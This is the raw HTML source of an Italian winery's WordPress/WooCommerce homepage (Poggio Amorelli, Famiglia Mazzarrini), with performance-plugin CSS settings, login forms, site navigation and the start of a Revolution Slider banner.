url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"80e50a2e-eb55-4caf-8d7f-45ccf0402482","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-756a277f-0685-4fef-9a2c-0961a56d7815: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"756a277f-0685-4fef-9a2c-0961a56d7815","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-95ecd687-a594-4443-9c53-bfee9a91e674: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"95ecd687-a594-4443-9c53-bfee9a91e674","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-61faadef-37f2-4fec-bed1-d8a3921d223d: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png');}","hash":"61faadef-37f2-4fec-bed1-d8a3921d223d","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon","style":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-9134abad-68d6-4ad6-a29e-822ee343d2db: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"9134abad-68d6-4ad6-a29e-822ee343d2db","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-active .ui-icon","style":".ui-state-active .ui-icon{--wpr-bg-aede3124-b9b3-4115-ab24-9b5be771eb60: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"aede3124-b9b3-4115-ab24-9b5be771eb60","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-4191457f-9114-4e33-b05e-64cf596645c9: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png');}","hash":"4191457f-9114-4e33-b05e-64cf596645c9","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".apbct-check_email_exist-load","style":".apbct-check_email_exist-load{--wpr-bg-4117872a-c5cc-4cdb-a2ca-08371fb1be0c: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif');}","hash":"4117872a-c5cc-4cdb-a2ca-08371fb1be0c","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif"},{"selector":".apbct-check_email_exist-good_email","style":".apbct-check_email_exist-good_email{--wpr-bg-f985a389-48a1-43de-9b45-2d55a8b29deb: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg');}","hash":"f985a389-48a1-43de-9b45-2d55a8b29deb","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg"},{"selector":".apbct-check_email_exist-bad_email","style":".apbct-check_email_exist-bad_email{--wpr-bg-06c9d35d-d8b5-4c27-9fa5-cff4ac2f9551: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg');}","hash":"06c9d35d-d8b5-4c27-9fa5-cff4ac2f9551","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg"},{"selector":".elementor-2467 .elementor-element.elementor-element-4472970:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-4472970:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-6e409334-8539-449e-a1ed-9f4f4b4efcd3: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/vini-rossi.png');}","hash":"6e409334-8539-449e-a1ed-9f4f4b4efcd3","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/vini-rossi.png"},{"selector":".elementor-2467 .elementor-element.elementor-element-0c26d5c:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-0c26d5c:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-78e735b6-9446-4334-8053-d9d67dea02a6: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/10\/aceto-1.jpg');}","hash":"78e735b6-9446-4334-8053-d9d67dea02a6","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/10\/aceto-1.jpg"},{"selector":".elementor-2467 .elementor-element.elementor-element-bfd4f6d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-bfd4f6d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-5f5ef6c7-149a-436f-9170-bee8583f9fa3: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/olio2.jpg');}","hash":"5f5ef6c7-149a-436f-9170-bee8583f9fa3","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/olio2.jpg"},{"selector":".elementor-2467 .elementor-element.elementor-element-101d938:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-101d938>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-101d938:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-101d938>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-178a00e7-dc64-4f12-a96a-0235492a6fa7: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/ris-2010.jpg');}","hash":"178a00e7-dc64-4f12-a96a-0235492a6fa7","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/ris-2010.jpg"},{"selector":".elementor-2467 .elementor-element.elementor-element-0430afb:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-0430afb>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-0430afb:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-0430afb>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-d7b269f0-44af-4ace-81d7-2d084d94b0cd: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/93A9544.jpg');}","hash":"d7b269f0-44af-4ace-81d7-2d084d94b0cd","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/93A9544.jpg"},{"selector":".elementor-2467 .elementor-element.elementor-element-2cb279a:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-2467 .elementor-element.elementor-element-2cb279a:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-e27ff5f7-f3ee-4712-8e3a-d2b46d1c1f7e: url('https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/background-1.png');}","hash":"e27ff5f7-f3ee-4712-8e3a-d2b46d1c1f7e","url":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads\/2021\/05\/background-1.png"},{"selector":"[class*=color-scheme-light] input[type=date]","style":"[class*=color-scheme-light] input[type=date]{--wpr-bg-93a747dc-93b4-408a-8297-507021e662de: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"93a747dc-93b4-408a-8297-507021e662de","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="home wp-singular page-template-default page page-id-2467 wp-theme-woodmart wp-child-theme-poggioamorelli theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-2553 elementor-page elementor-page-2467">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div  class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div  class="website-wrapper">
									<header  class="whb-header whb-header_376774 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div  class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-boxed whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:20px;"></div>

<div class="wd-header-text reset-last-child whb-mgm18qyb3yce3djrkn5d"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #fff;"></i> <a style="color: #fff; font-weight: 600;" href="mailto:info@famigliamazzarrini.it"> info@famigliamazzarrini.it</a></div>

<div class="wd-header-text reset-last-child whb-ykirtjym2y1yj7sfuo84"><i class="fa fa-mobile" style="width: 15px; text-align: left; color: #fff;"></i>   <a style="color: #fff; font-weight: 600;" href="tel:+390577741373">+39 0577 741373</a></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-5smfhs4bs0p851n6cz73">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://famigliamazzarrini.it/mio-account/?action=register">Crea un Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-984162316"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-984162316"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-984162316"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-984162316"), turnstile.render("#cf-turnstile-woo-login-984162316", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-984162316">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="whb-space-element whb-yw2qtaydjtaizsd0yrkh " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-duqmqa1elkvc6sua2rqu">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://famigliamazzarrini.it/mio-account/?action=register">Crea un Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-3714782796"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-3714782796"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-3714782796"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-3714782796"), turnstile.render("#cf-turnstile-woo-login-3714782796", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-3714782796">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://famigliamazzarrini.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:240px;" decoding="async" />	</a>
					<a href="https://famigliamazzarrini.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2467 current_page_item menu-item-2732 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/azienda/" class="woodmart-nav-link"><span class="nav-link-text">Azienda</span></a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/negozio/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/esperienze/" class="woodmart-nav-link"><span class="nav-link-text">Esperienze</span></a></li>
<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Passa a EN" href="https://famigliamazzarrini.it/en/" aria-label="Passa a EN" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">EN</span></span></a></li>
<li id="menu-item-wpml-ls-46-it" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-it item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">IT</span></span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-rmtzom4iyvgrr7fc5mqt" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://famigliamazzarrini.it/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://famigliamazzarrini.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://famigliamazzarrini.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
					<a href="https://famigliamazzarrini.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-r68dqm0lcw6if60mbc69" title="My Wishlist">
	<a href="https://famigliamazzarrini.it/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://famigliamazzarrini.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-2467" class="entry-content post-2467 page type-page status-publish hentry">
							<div data-elementor-type="wp-page" data-elementor-id="2467" class="elementor elementor-2467">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11000 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11000" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1452052" data-id="1452052" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7117797 elementor-widget elementor-widget-slider_revolution" data-id="7117797" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Poggio Amorelli  titoletti REVOLUTION SLIDER 6.7.29 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="medical-marijuana_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="medical-marijuana" style="" data-version="6.7.29">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-22" data-title="Slide" data-thumb="//famigliamazzarrini.it/wp-content/uploads/2021/11/sfondo-SHOP-50x100.jpg" data-anim="adpr:false;ms:2000ms;" data-in="o:-0.5;sx:1.6;sy:1.6;e:expo.out;" data-out="o:0;sx:0.6;sy:0.6;e:expo.out;">
							<img fetchpriority="high" decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="sfondo-SHOP" width="1495" height="572" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/11/sfondo-SHOP.jpg" data-bg="p:center bottom;" data-parallax="off" data-panzoom="d:9000ms;ss:105%;se:100%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-6-slide-22-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-120px,-99px,-100px,-100px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:174px,143px,140px,140px;h:50px,41px,40px,40px;"
								data-vbility="f,f,f,f"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:260;sp:1000;sR:260;"
								data-frame_999="o:0;st:w;sR:7740;"
								style="z-index:13;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="240" height="69" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Scritte-03.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-22-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-93px,-93px,-86px,-87px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:280px,280px,250px,293px;h:58px,58px,52px,60px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="566" height="117" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro-bianco_Tavola-disegno-1-1.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="bononi-font" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-176px,-145px,-90px,-114px;"
								data-text="w:normal;s:84,69,52,50;l:110,90,76,66;"
								data-dim="w:766px,632px,480px,399px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;z:10px;"
